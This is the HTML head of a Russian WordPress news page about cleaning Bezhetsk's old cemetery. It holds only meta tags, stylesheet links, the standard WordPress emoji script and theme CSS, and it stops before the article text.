

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/po-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha/
body_size: 31447
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Старое кладбище Бежецка &#8212; история и память требуют чистоты &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Старое кладбище Бежецка &#8212; история и память требуют чистоты&raquo;" href="https://bntva.ru/po-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
